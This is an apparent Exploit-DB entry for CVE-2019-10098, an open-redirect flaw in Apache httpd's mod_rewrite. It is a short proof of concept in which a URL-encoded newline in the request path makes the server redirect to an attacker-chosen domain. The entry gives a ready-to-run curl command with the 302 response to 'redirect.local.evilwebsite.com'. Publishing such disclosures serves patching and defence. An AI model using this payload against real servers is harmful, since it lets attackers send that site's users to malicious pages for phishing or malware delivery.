 Apache Httpd mod_rewrite - Open Redirects
EDB-ID:
47689
CVE:
2019-10098
EDB Verified:
Author:
SEBASTIAN NEEF
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2019-10-14
Vulnerable App:
Normal URLs like http://redirect.local/test will be forwared to https://redirect.local/test. But by using newlines (CVE 2019-10098), we can redirect somewhere else (i.e. to
`https://redirect.local.evilwebsite.com`):
```
curl -Ik 'https://redirect.local/%0a.evilwebsite.com' --path-as-is
HTTP/2 302
date: Mon, 28 Oct 2019 03:36:58 GMT
content-type: text/html; charset=iso-8859-1
location: https://redirect.local.evilwebsite.com
```
Tags:
Advisory/Source: Link